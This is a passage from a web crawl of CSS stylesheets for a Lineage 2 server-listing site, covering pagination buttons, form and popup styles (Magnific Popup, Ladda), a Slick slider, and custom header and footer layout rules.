		top: 30px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/blockpro/css/blockpro.css
body_size: 193
content:
.bp-pager:before,
.bp-pager:after{display:table;content:" ";}
.bp-pager:after{clear:both;}
.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current{font-size:12px;font-weight:normal;line-height:20px;display:inline-block;margin-bottom:7px;padding:5px 8px 3px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff;border:0;border-radius:3px;background:#4a9fc5;background-image:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;-webkit-box-shadow:0 2px 0 #3584a7;-moz-box-shadow:0 2px 0 #3584a7;box-shadow:0 2px 0 #3584a7;}
.bp-pager [data-page-num]:focus,
.bp-pager a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
.bp-pager [data-page-num]:hover,
.bp-pager [data-page-num]:focus,
.bp-pager a:focus,
.bp-pager a:hover{text-decoration:none;color:#fff;background:#50bd98;-webkit-box-shadow:0 2px 0 #3c9e7d;-moz-box-shadow:0 2px 0 #3c9e7d;box-shadow:0 2px 0 #3c9e7d;}
.bp-pager [data-page-num]:active,
.bp-pager a:active{outline:0;-webkit-box-shadow:0 2px 0 #50bd98;-moz-box-shadow:0 2px 0 #50bd98;box-shadow:0 2px 0 #50bd98;}
.bp-pager .current{cursor:default;background:#c70000;-webkit-box-shadow:0 2px 0 #940000;-moz-box-shadow:0 2px 0 #940000;box-shadow:0 2px 0 #940000;}
.base-loader{position:relative;}
.base-loader:after{background:rgba(255, 255, 255, .9) url(../base-loader.gif) 50% 50% no-repeat;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:"";-webkit-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;}
[data-favorite-id]{cursor:pointer;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://l2list.com/engine/classes/min/index.php?charset=utf-8&f=/templates/l2list/uniform/css/uniform.css&114
body_size: 3252
content:
/*! ==========================================================================
	 Автор: Павел Белоусов (http://pafnuty.name) */
/*! ========================================================================= */


/*! =========================================================================
   Стили UF-FORM */
/*! ========================================================================= */
	
	.uf-wrapper {
		margin: 0 auto;
		background: #fff;
		border-radius: 4px;
		box-shadow: 0 0 15px rgba(0,0,0,.8);
		width: 500px;
		position: relative;
	}
	.uf-wrapper-inline {
		margin: 20px 0;
	}
	input.uf-input,
	textarea.uf-input {
		display: block;
		height: 30px;
		width: 100%;
		font: normal 14px/30px Arial, sans-serif;
		padding: 0 10px;
		position: relative;
		font-size: 16px;
		color: #333;
		vertical-align: middle;
		border: solid 1px #ccc;
		outline: none;
		background-color: #fff;
		-webkit-appearance: none;
		box-sizing: border-box;
		border-radius: 2px;
	}
	input.uf-input:focus,
	textarea.uf-input:focus {
		border-color: #4b9fc5;
	}
	textarea.uf-input {
		height: auto;
		padding: 10px;
		line-height: 20px;
	}
	select.uf-input {
		padding: 0;
		-webkit-appearance: menulist;
	}
	select.uf-input[multiple] {
		height: auto;
		-webkit-appearance: none;
	}
	.uf-input-error,
	.uf-input-error:focus {
		background: rgba(233, 82, 65, .1);
		border-color: #e95241;
	}
	.uf-btn {
		display: inline-block;
		color: #fff;
		margin-bottom: 0;
		font: norml 14px/40px Arial, sans-serif;
		text-align: center;
		vertical-align: middle;
		cursor: pointer;
		background-image: none;
		background: #4b9fc5;
		border: 0;
		text-decoration: none;
		white-space: nowrap;
		padding: 10px 20px;
		border-radius: 5px;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-transition: all ease .3s;
		transition: all ease .3s;
	}
	.uf-btn:hover {
		background: #3a7b99;
	}

	.uf-header {
		font: normal 20px/28px Arial, sans-serif;
		background: #4b9fc5;
		color: #fff;
		padding: 10px 20px;
		border-radius: 4px 4px 0 0;
	}
	.uf-wrapper-inline .uf-header {
		border-radius: 0;
	}
	.uf-content {
		padding: 20px;
		font-size: 14px;
	}
	.uf-alert {
		padding: 10px 20px;
		font-weight: bold;
		font-size: 14px;
	}
	.uf-alert-success {
		background: #45d2b1;
		color: #fff;
	}
	.uf-alert-error {
		background: #e95241;
		color: #fff;
	}

	.uf-alert-info {
		background: #ffecb3;
		color: #424242;
		font-weight: normal;
	}

	.uf-alert ul {
		margin: 0 0 0 20px;
	}

	.uf-field {
		margin-bottom: 20px;
	}
	.uf-field:last-child {
		margin-bottom: 0;
	}

	.uf-field:before,
	.uf-field:after {
		content: " ";
		display: table;
	}
	.uf-field:after {
		clear: both;
	}

	.uf-label {
		float: left;
		width: 120px;
		text-align: right;
		padding-right: 10px;
		padding-top: 7px;
	}
	.uf-field-input {
		overflow: hidden;
	}

	.uf-error-text {
		color: #e95241;
	}

	.uf-inline-loading {
		height: 400px;
		background: ;		
	}
	.uf-inline-loading {
		margin: 40px auto;
		font-size: 10px;
		position: relative;
		text-indent: -9999em;
		border-top: 1.1em solid rgba(155, 207, 230, .3);
		border-right: 1.1em solid rgba(155, 207, 230, .3);
		border-bottom: 1.1em solid rgba(155, 207, 230, .3);
		border-left: 1.1em solid #4b9fc5;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-animation: ufLoading 1.1s infinite linear;
		animation: ufLoading 1.1s infinite linear;
	}
	.uf-inline-loading,
	.uf-inline-loading:after {
		border-radius: 50%;
		width: 10em;
		height: 10em;
	}
	@-webkit-keyframes ufLoading {
		0% {
			-webkit-transform: rotate(0deg);
		}
		100% {
			-webkit-transform: rotate(360deg);
		}
		}
		@keyframes ufLoading {
		0% {
			-webkit-transform: rotate(0deg);
		}
		100% {
			-webkit-transform: rotate(360deg);
		}
	}
	@keyframes ufLoading {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg);
		}
		100% {
			-webkit-transform: rotate(360deg);
			transform: rotate(360deg);
		}
		}
		@keyframes ufLoading {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg);
		}
		100% {
			-webkit-transform: rotate(360deg);
			transform: rotate(360deg);
		}
	}





/*! =========================================================================
   Magnific Popup CSS */
/*! ========================================================================= */
	.mfp-bg {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 1042;
		overflow: hidden;
		position: fixed;
		background: #0b0b0b;
		opacity: .8;
		filter: alpha(opacity=80);
	}

	.mfp-wrap {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 1043;
		position: fixed;
		outline: none !important;
		-webkit-backface-visibility: hidden;
	}

	.mfp-container {
		text-align: center;
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		padding: 0 8px;
		box-sizing: border-box;
	}

	.mfp-container:before {
		content: "";
		display: inline-block;
		height: 100%;
		vertical-align: middle;
	}

	.mfp-align-top .mfp-container:before {
		display: none;
	}

	.mfp-content {
		position: relative;
		display: inline-block;
		vertical-align: middle;
		margin: 0 auto;
		text-align: left;
		z-index: 1045;
	}

	.mfp-inline-holder .mfp-content,
	.mfp-ajax-holder .mfp-content {
		width: 100%;
		cursor: auto;
	}

	.mfp-ajax-cur {
		cursor: progress;
	}

	.mfp-zoom-out-cur,
	.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
		cursor:         zoom-out;
	}

	.mfp-zoom {
		cursor: pointer;
		cursor:         zoom-in;
	}

	.mfp-auto-cursor .mfp-content {
		cursor: auto;
	}

	.mfp-close,
	.mfp-arrow,
	.mfp-preloader,
	.mfp-counter {
		-webkit-user-select: none;
		   -moz-user-select: none;
				-ms-user-select: none;
			user-select: none;
	}

	.mfp-loading.mfp-figure {
		display: none;
	}

	.mfp-hide {
		display: none !important;
	}

	.mfp-preloader {
		color: #ccc;
		position: absolute;
		top: 50%;
		width: auto;
		text-align: center;
		margin-top: -.8em;
		left: 8px;
		right: 8px;
		z-index: 1044;
	}
	.mfp-preloader a {
		color: #ccc;
	}
	.mfp-preloader a:hover {
		color: #fff;
	}

	.mfp-s-ready .mfp-preloader {
		display: none;
	}

	.mfp-s-error .mfp-content {
		display: none;
	}

	button.mfp-close,
	button.mfp-arrow {
		overflow: visible;
		cursor: pointer;
		background: transparent;
		border: 0;
		-webkit-appearance: none;
		display: block;
		outline: none;
		padding: 0;
		z-index: 1046;
		box-shadow: none;
	}
	.mfp-close {
		width: 40px;
		height: 40px;
		line-height: 40px;
		position: absolute;
		right: 0;
		top: 5px;
		text-decoration: none;
		text-align: center;
		opacity: .65;
		filter: alpha(opacity=65);
		color: #fff;
		font-style: normal;
		font-size: 28px;
		font-family: Arial, Baskerville, monospace;
		cursor: pointer;
	}
	.mfp-close:hover,
	.mfp-close:focus {
		opacity: 1;
		filter: alpha(opacity=100);
	}

	.mfp-close-btn-in .mfp-close {
		color: #fff;
	}

	.mfp-image-holder .mfp-close,
	.mfp-iframe-holder .mfp-close {
		color: #fff;
		right: -6px;
		text-align: right;
		padding-right: 6px;
		width: 100%;
	}

	.mfp-counter {
		position: absolute;
		top: 0;
		right: 0;
		color: #ccc;
		font-size: 12px;
		line-height: 18px;
		white-space: nowrap;
	}

	.mfp-arrow {
		position: absolute;
		opacity: .65;
		filter: alpha(opacity=65);
		margin: 0;
		top: 50%;
		margin-top: -55px;
		padding: 0;
		width: 90px;
		height: 110px;
		-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	}
	.mfp-arrow:active {
		margin-top: -54px;
	}
	.mfp-arrow:hover,
	.mfp-arrow:focus {
		opacity: 1;
		filter: alpha(opacity=100);
	}
	.mfp-arrow:before,
	.mfp-arrow:after,
	.mfp-arrow .mfp-b,
	.mfp-arrow .mfp-a {
		content: "";
		display: block;
		width: 0;
		height: 0;
		position: absolute;
		left: 0;
		top: 0;
		margin-top: 35px;
		margin-left: 35px;
		border: medium inset transparent;
	}
	.mfp-arrow:after,
	.mfp-arrow .mfp-a {
		border-top-width: 13px;
		border-bottom-width: 13px;
		top: 8px;
	}
	.mfp-arrow:before,
	.mfp-arrow .mfp-b {
		border-top-width: 21px;
		border-bottom-width: 21px;
		opacity: .7;
	}

	.mfp-arrow-left {
		left: 0;
	}
	.mfp-arrow-left:after,
	.mfp-arrow-left .mfp-a {
		border-right: 17px solid #fff;
		margin-left: 31px;
	}
	.mfp-arrow-left:before,
	.mfp-arrow-left .mfp-b {
		margin-left: 25px;
		border-right: 27px solid #3f3f3f;
	}

	.mfp-arrow-right {
		right: 0;
	}
	.mfp-arrow-right:after,
	.mfp-arrow-right .mfp-a {
		border-left: 17px solid #fff;
		margin-left: 39px;
	}
	.mfp-arrow-right:before,
	.mfp-arrow-right .mfp-b {
		border-left: 27px solid #3f3f3f;
	}

	.mfp-iframe-holder {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.mfp-iframe-holder .mfp-content {
		line-height: 0;
		width: 100%;
		max-width: 900px;
	}
	.mfp-iframe-holder .mfp-close {
		top: -40px;
	}

	.mfp-iframe-scaler {
		width: 100%;
		height: 0;
		overflow: hidden;
		padding-top: 56.25%;
	}
	.mfp-iframe-scaler iframe {
		position: absolute;
		display: block;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		box-shadow: 0 0 8px rgba(0, 0, 0, .6);
		background: #000;
	}

	/* Main image in popup */
	img.mfp-img {
		width: auto;
		max-width: 100%;
		height: auto;
		display: block;
		line-height: 0;
		box-sizing: border-box;
		padding: 40px 0 40px;
		margin: 0 auto;
	}

	/* The shadow behind the image */
	.mfp-figure {
		line-height: 0;
	}
	.mfp-figure:after {
		content: "";
		position: absolute;
		left: 0;
		top: 40px;
		bottom: 40px;
		display: block;
		right: 0;
		width: auto;
		height: auto;
		z-index: -1;
		box-shadow: 0 0 8px rgba(0, 0, 0, .6);
		background: #444;
	}
	.mfp-figure small {
		color: #bdbdbd;
		display: block;
		font-size: 12px;
		line-height: 14px;
	}
	.mfp-figure figure {
		margin: 0;
	}

	.mfp-bottom-bar {
		margin-top: -36px;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		cursor: auto;
	}

	.mfp-title {
		text-align: left;
		line-height: 18px;
		color: #f3f3f3;
		word-wrap: break-word;
		padding-right: 36px;
	}

	.mfp-image-holder .mfp-content {
		max-width: 100%;
	}

	.mfp-gallery .mfp-image-holder .mfp-figure {
		cursor: pointer;
	}

	@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
		/**
		   * Remove all paddings around the image on small screen
		   */
		.mfp-img-mobile .mfp-image-holder {
			padding-left: 0;
			padding-right: 0;
		}
		.mfp-img-mobile img.mfp-img {
			padding: 0;
		}
		.mfp-img-mobile .mfp-figure:after {
			top: 0;
			bottom: 0;
		}
		.mfp-img-mobile .mfp-figure small {
			display: inline;
			margin-left: 5px;
		}
		.mfp-img-mobile .mfp-bottom-bar {
			background: rgba(0, 0, 0, .6);
			bottom: 0;
			margin: 0;
			top: auto;
			padding: 3px 5px;
			position: fixed;
			box-sizing: border-box;
		}
		.mfp-img-mobile .mfp-bottom-bar:empty {
			padding: 0;
		}
		.mfp-img-mobile .mfp-counter {
			right: 5px;
			top: 3px;
		}
		.mfp-img-mobile .mfp-close {
			top: 0;
			right: 0;
			width: 35px;
			height: 35px;
			line-height: 35px;
			background: rgba(0, 0, 0, .6);
			position: fixed;
			text-align: center;
			padding: 0;
		}
	}

	@media all and (max-width: 900px) {
		.mfp-arrow {
			-webkit-transform: scale(.75);
					transform: scale(.75);
		}

		.mfp-arrow-left {
			-webkit-transform-origin: 0;
					transform-origin: 0;
		}

		.mfp-arrow-right {
			-webkit-transform-origin: 100%;
					transform-origin: 100%;
		}

		.mfp-container {
			padding-left: 6px;
			padding-right: 6px;
		}
	}

	.mfp-ie7 .mfp-img {
		padding: 0;
	}
	.mfp-ie7 .mfp-bottom-bar {
		width: 600px;
		left: 50%;
		margin-left: -300px;
		margin-top: 5px;
		padding-bottom: 5px;
	}
	.mfp-ie7 .mfp-container {
		padding: 0;
	}
	.mfp-ie7 .mfp-content {
		padding-top: 44px;
	}
	.mfp-ie7 .mfp-close {
		top: 0;
		right: 0;
		padding-top: 0;
	}


/*!
 * Ladda
 * http://lab.hakim.se/ladda
 * MIT licensed
 *
 * Copyright (C) 2016 Hakim El Hattab, http://hakim.se
 */.ladda-button{position:relative}.ladda-button .ladda-spinner{position:absolute;z-index:2;display:inline-block;width:32px;height:32px;top:50%;margin-top:0;opacity:0;pointer-events:none}.ladda-button .ladda-label{position:relative;z-index:3}.ladda-button .ladda-progress{position:absolute;width:0;height:100%;left:0;top:0;background:rgba(0,0,0,0.2);visibility:hidden;opacity:0;-webkit-transition:0.1s linear all !important;transition:0.1s linear all !important}.ladda-button[data-loading] .ladda-progress{opacity:1;visibility:visible}.ladda-button,.ladda-button .ladda-spinner,.ladda-button .ladda-label{-webkit-transition:0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275) all !important;transition:0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275) all !important}.ladda-button[data-style=zoom-in],.ladda-button[data-style=zoom-in] .ladda-spinner,.ladda-button[data-style=zoom-in] .ladda-label,.ladda-button[data-style=zoom-out],.ladda-button[data-style=zoom-out] .ladda-spinner,.ladda-button[data-style=zoom-out] .ladda-label{-webkit-transition:0.3s ease all !important;transition:0.3s ease all !important}.ladda-button[data-style=expand-right] .ladda-spinner{right:-6px}.ladda-button[data-style=expand-right][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-right][data-size="xs"] .ladda-spinner{right:-12px}.ladda-button[data-style=expand-right][data-loading]{padding-right:56px}.ladda-button[data-style=expand-right][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-right][data-loading][data-size="s"],.ladda-button[data-style=expand-right][data-loading][data-size="xs"]{padding-right:40px}.ladda-button[data-style=expand-left] .ladda-spinner{left:26px}.ladda-button[data-style=expand-left][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-left][data-size="xs"] .ladda-spinner{left:4px}.ladda-button[data-style=expand-left][data-loading]{padding-left:56px}.ladda-button[data-style=expand-left][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-left][data-loading][data-size="s"],.ladda-button[data-style=expand-left][data-loading][data-size="xs"]{padding-left:40px}.ladda-button[data-style=expand-up]{overflow:hidden}.ladda-button[data-style=expand-up] .ladda-spinner{top:-32px;left:50%;margin-left:0}.ladda-button[data-style=expand-up][data-loading]{padding-top:54px}.ladda-button[data-style=expand-up][data-loading] .ladda-spinner{opacity:1;top:26px;margin-top:0}.ladda-button[data-style=expand-up][data-loading][data-size="s"],.ladda-button[data-style=expand-up][data-loading][data-size="xs"]{padding-top:32px}.ladda-button[data-style=expand-up][data-loading][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-up][data-loading][data-size="xs"] .ladda-spinner{top:4px}.ladda-button[data-style=expand-down]{overflow:hidden}.ladda-button[data-style=expand-down] .ladda-spinner{top:62px;left:50%;margin-left:0}.ladda-button[data-style=expand-down][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-down][data-size="xs"] .ladda-spinner{top:40px}.ladda-button[data-style=expand-down][data-loading]{padding-bottom:54px}.ladda-button[data-style=expand-down][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-down][data-loading][data-size="s"],.ladda-button[data-style=expand-down][data-loading][data-size="xs"]{padding-bottom:32px}.ladda-button[data-style=slide-left]{overflow:hidden}.ladda-button[data-style=slide-left] .ladda-label{position:relative}.ladda-button[data-style=slide-left] .ladda-spinner{left:100%;margin-left:0}.ladda-button[data-style=slide-left][data-loading] .ladda-label{opacity:0;left:-100%}.ladda-button[data-style=slide-left][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-right]{overflow:hidden}.ladda-button[data-style=slide-right] .ladda-label{position:relative}.ladda-button[data-style=slide-right] .ladda-spinner{right:100%;margin-left:0;left:16px}.ladda-button[data-style=slide-right][data-loading] .ladda-label{opacity:0;left:100%}.ladda-button[data-style=slide-right][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-up]{overflow:hidden}.ladda-button[data-style=slide-up] .ladda-label{position:relative}.ladda-button[data-style=slide-up] .ladda-spinner{left:50%;margin-left:0;margin-top:1em}.ladda-button[data-style=slide-up][data-loading] .ladda-label{opacity:0;top:-1em}.ladda-button[data-style=slide-up][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=slide-down]{overflow:hidden}.ladda-button[data-style=slide-down] .ladda-label{position:relative}.ladda-button[data-style=slide-down] .ladda-spinner{left:50%;margin-left:0;margin-top:-2em}.ladda-button[data-style=slide-down][data-loading] .ladda-label{opacity:0;top:1em}.ladda-button[data-style=slide-down][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=zoom-out]{overflow:hidden}.ladda-button[data-style=zoom-out] .ladda-spinner{left:50%;margin-left:32px;-webkit-transform:scale(2.5);transform:scale(2.5)}.ladda-button[data-style=zoom-out] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-out][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5)}.ladda-button[data-style=zoom-out][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;transform:none}.ladda-button[data-style=zoom-in]{overflow:hidden}.ladda-button[data-style=zoom-in] .ladda-spinner{left:50%;margin-left:-16px;-webkit-transform:scale(0.2);transform:scale(0.2)}.ladda-button[data-style=zoom-in] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-in][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(2.2);transform:scale(2.2)}.ladda-button[data-style=zoom-in][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;transform:none}.ladda-button[data-style=contract]{overflow:hidden;width:100px}.ladda-button[data-style=contract] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract][data-loading]{border-radius:50%;width:52px}.ladda-button[data-style=contract][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=contract-overlay]{overflow:hidden;width:100px;box-shadow:0px 0px 0px 2000px transparent}.ladda-button[data-style=contract-overlay] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract-overlay][data-loading]{border-radius:50%;width:52px;box-shadow:0px 0px 0px 2000px rgba(0,0,0,0.8)}.ladda-button[data-style=contract-overlay][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract-overlay][data-loading] .ladda-spinner{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/libs/slick/css/slick_custom.css?ver=0.0.47
body_size: 1204
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}
.slick-list:focus{outline:none;}
.slick-list.dragging{cursor:pointer;cursor:hand;}
.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto;}
.slick-track:before,
.slick-track:after{display:table;content:'';}
.slick-track:after{clear:both;}
.slick-loading .slick-track{visibility:hidden;}
.slick-slide{display:none;float:left;height:100%;min-height:1px;}
[dir='rtl'] .slick-slide{float:right;}
.slick-slide img{display:block;}
.slick-slide.slick-loading img{display:none;}
.slick-slide.dragging img{pointer-events:none;}
.slick-initialized .slick-slide{display:block;}
.slick-loading .slick-slide{visibility:hidden;}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}
.slick-arrow.slick-hidden{display:none;}
.slick-loading .slick-list{background:#fff url('./ajax-loader.gif') center center no-repeat;}
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('./fonts/slick.eot');src:url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');}
.slick-prev,
.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent;}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus{color:transparent;outline:none;background:transparent;}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before{opacity:1;}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before{opacity:.25;}
.slick-prev:before,
.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.slick-prev{left:-25px;}
[dir='rtl'] .slick-prev{right:-25px;left:auto;}
.slick-prev:before{content:'←';}
[dir='rtl'] .slick-prev:before{content:'→';}
.slick-next{right:-25px;}
[dir='rtl'] .slick-next{right:auto;left:-25px;}
.slick-next:before{content:'→';}
[dir='rtl'] .slick-next:before{content:'←';}
.slick-dotted.slick-slider{margin-bottom:30px;}
.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;}
.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer;}
.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent;}
.slick-dots li button:hover,
.slick-dots li button:focus{outline:none;}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before{opacity:1;}
.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.slick-dots li.slick-active button:before{opacity:.75;color:black;}
.slider-wrp{height:151px;width:950px;margin:0 auto;}
.slider{width:351px;height:117px;position:relative;left:505px;top:10px;}
.slide{background:url(../images/slider__bg.png) no-repeat;width:351px;height:117px;display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;padding:5px 15px;box-sizing:border-box;perspective:500px;}
.slide__title{color:rgb(235, 181, 69);font-family:"PT Sans", sans-serif;font-size:21px;font-weight:bold;text-shadow:0 1px 1px rgba(5, 5, 5, 0.75), 0 0 14px rgba(255, 133, 0, 0.57), 0 0 14px rgba(255, 60, 0, 0.77);text-transform:uppercase;margin:2px 0;transform:translateY(-10px) scale(0);transition:.6s all;transition-delay:.2s;}
.slick-active .slide__title{opacity:1;transform:translateY(0px) scale(1);}
.slide__content{color:#b5b5b5;font-size:18px;text-shadow:0 2px 5px rgba(0, 0, 0, .51);margin:2px 0;transform:rotateX(90deg);opacity:0;transition:.8s all;transition-delay:.4s;transform-origin:center bottom;}
.slick-active .slide__content{opacity:1;transform:rotateX(0deg);}
.slider .slick-next{right:-15px;z-index:5;}
.slider .slick-prev{left:-15px;z-index:5;}
.slider .slick-prev,
.slider .slick-next{width:39px;height:53px;}
.slider .slick-prev::before{content:'';display:block;width:39px;height:53px;background:url(../images/slider__arrow_left.png) no-repeat;transition:.3s all;opacity:.8;}
.slider .slick-next::before{content:'';display:block;width:39px;height:53px;background:url(../images/slider__arrow_right.png) no-repeat;transition:.3s all;opacity:.8;}
.slider .slick-prev:hover:before,
.slider .slick-next:hover:before{opacity:1;}
.bnr-240 .slick-dots{bottom:10px;}
.bnr-240 .slick-dots li{width:13px;height:13px;}
.bnr-240 .slick-dots li button{width:13px;height:13px;padding:0;}
.bnr-240 .slick-dots li button:before{content:"";background-color:rgba(255, 255, 255, 0.45);box-sizing:border-box;box-shadow:0 0 3px #000 inset;width:13px;height:13px;opacity:1;}
.bnr-240 .slick-dots li.slick-active button:before{background-color:rgba(255, 127, 3, 0.8);}
.bnr-240 .slick-dotted.slick-slider{margin-bottom:0;}

--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/custom.css?ver=0.0.49
body_size: 1833
content:
.logo-wrp {
	margin-bottom: 5px;
	display: flex;
	justify-content: flex-start;
}

.main__container {
	max-width: 1140px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 4;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-end;
}

.main__title-wrp,
.btn__add_server-wrp,
.btn__fav-wrp {
	display: inline-flex;
	flex-shrink: 0;
}

.main__title-wrp:before,
.btn__add_server-wrp:before,
.btn__fav-wrp:before {
	border-bottom: 49px solid rgba(255, 255, 255, 0.99);
	border-left: 20px solid transparent;
	display: inline-block;
	content: "";
	z-index: -1;
	position: relative;
	top: 1px;
}

.main__title-wrp:after,
.btn__add_server-wrp:after,
.btn__fav-wrp:after {
	border-bottom: 49px solid rgba(255, 255, 255, 0.99);
	border-right: 20px solid transparent;
	display: inline-block;
	content: "";
	z-index: -1;
	top: 1px;
}

.main__title {
	background-color: #fcfcfc;
	text-transform: uppercase;
	display: inline-block;
	box-sizing: border-box;
	padding: 0 10px;
	font-size: 18px;
	color: #333;
	min-height: 50px;
	line-height: 50px;
	font-weight: 600;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.btn__add_server,
.btn__fav {
	background-color: #e22713;
	text-transform: uppercase;
	display: inline-block;
	box-sizing: border-box;
	padding: 0 10px;
	font-size: 18px;
	color: #fff;
	min-height: 50px;
	line-height: 50px;
	font-weight: 700;
	z-index: 4;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	font-size: 14px;
	transition: 0.2s all;
}

.btn__add_server-wrp {
	z-index: 5;
	margin-right: -25px;
}

.btn__add_server-wrp:hover {
	text-decoration: none;
	filter: brightness(120%);
}

.btn__add_server-wrp:before,
.btn__add_server-wrp:after {
	border-bottom: 49px solid #e22713;
}

.btn__fav {
	background-color: rgba(21, 20, 26, 0.8);
	font-size: 12px;
}

.btn__fav:hover {
	text-decoration: none;
	background-color: rgba(21, 20, 26, 0.8);
}

.btn__fav-wrp:before,
.btn__fav-wrp:after {
	border-bottom: 49px solid rgba(21, 20, 26, 0.8);
	transition: 0.2s all;
}

.btn__fav-wrp:hover .btn__fav {
	background-color: rgba(21, 20, 26, 0.99);
}

.btn__fav-wrp:hover:before,
.btn__fav-wrp:hover:after {
	border-bottom: 49px solid rgba(21, 20, 26, 0.99);
}

.btns-wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-end;
}

.footer__contacts {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	width: 100%;
}

.footer__contacts a {
	color: #fff;
	text-decoration: underline;
	transition: 0.1s all;
}

.footer__contacts a:hover {
	text-decoration: none;
	color: #2879c6;
}

.adv__link {
	display: inline-block;
}

.footer__contacts span {
	display: inline-block;
	margin-right: 20px;
}

.icq_wrp {
	background: url(../images/ico-icq.jpg) no-repeat left center;
	height: 28px;
	line-height: 28px;
	padding-left: 32px;
	font-size: 16px;
	font-family: "Open Sans";
	font-weight: 400;
}

.skype_wrp {
	background: url(../images/ico-skype.jpg) no-repeat left center;
	height: 28px;
	line-height: 28px;
	padding-left: 32px;
	font-size: 16px;
	font-family: "Open Sans";
	font-weight: 400;
}

.footer_copy {
	color: rgb(121, 114, 104);
	font-size: 14px;
}

.footer_copy a {
	color: #fff;
	transition: 0.1s all;
}
